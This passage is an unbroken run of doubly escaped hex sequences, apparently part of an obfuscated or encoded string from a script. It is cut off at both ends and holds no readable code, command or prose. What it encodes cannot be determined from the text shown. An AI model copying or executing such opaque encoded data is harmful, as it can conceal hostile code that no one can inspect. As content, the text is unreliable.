5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c